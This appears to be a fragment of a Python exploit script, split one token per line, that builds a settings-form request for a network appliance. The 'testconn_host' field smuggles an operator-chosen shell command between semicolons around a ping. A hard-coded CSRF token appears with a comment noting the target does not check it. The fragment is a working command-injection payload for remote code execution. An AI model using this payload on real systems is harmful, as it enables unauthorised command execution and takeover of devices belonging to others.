
"delete_id"
:
""
,
"testconn_host"
:
"8.8.8.8 
-c 1 ; {0} ; ping 8.8.8.8 -c 
1"
.
format
(
options
.
cmd
)
,
"testconn_port"
:
1966
,
"testconn_t"
:
"false"
,
"csrf"
:
"afe2fce60e94a235511a7397ec5c9a87fb7fc25b"
,
# it doesnt even care
"delivery_mode"
:
0
,
"batch_interval"
:
60
,
"polling_interval"
:
10
,
"watchdog_timer"
:
30
,
"max_queue_depth"
:
50000000
,
"timesource_host"
:
"test"
,
"timesource_port"
:
1966
,
"staticshit_enabled"
:
"on"
,
# seriously
"staticshit_host"
:
"test"
,